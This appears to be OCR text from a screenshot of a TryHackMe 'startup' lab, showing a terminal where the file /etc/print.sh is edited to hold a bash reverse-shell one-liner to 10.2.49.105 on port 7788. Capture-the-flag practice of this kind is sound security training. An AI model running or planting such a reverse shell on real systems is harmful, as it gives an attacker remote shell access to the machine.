 luquinhas@kali2: ~/tryhackme/startup × luquinhas@kali2: ~/tryhac
AF
GNU nano 2.5.3 File: /etc/print.sh
#!/bin/bash
bash -i >& /dev/tcp/10.2.49.105/7788 0>&1
echo "Done!"
Welcome